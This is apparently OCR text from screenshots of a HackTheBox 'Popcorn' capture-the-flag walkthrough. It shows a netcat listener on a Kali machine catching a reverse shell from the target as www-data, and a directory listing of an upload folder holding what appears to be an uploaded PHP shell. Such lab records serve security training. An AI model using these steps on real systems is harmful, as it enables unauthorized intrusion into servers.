 ┌──(root㉿kali)-[~/Training/HackTheBox/Popcorn]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.49] from (UNKNOWN) [10.129.16.13] 59070
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linu
x
14:43:41 up  1:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
popcorn.htb/torrent/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
Index of /torrent/upload
Name Last modified Size Description
Parent Directory -
9ba2973f0afd6c7cdd5356efed489e3fb0cdf20f.php 19-Apr-2025 14:32 5.4K
9ba2973f0afd6c7cdd5356efed489e3fb0cdf20f.png 19-Apr-2025 14:28 13K
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png 17-Mar-2017 23:06 58K
noss.png 02-Jun-2007 23:15 32K
Apache/2.2.12 (Ubuntu) Server at popcorn.htb Port 80
Request Response
Inspector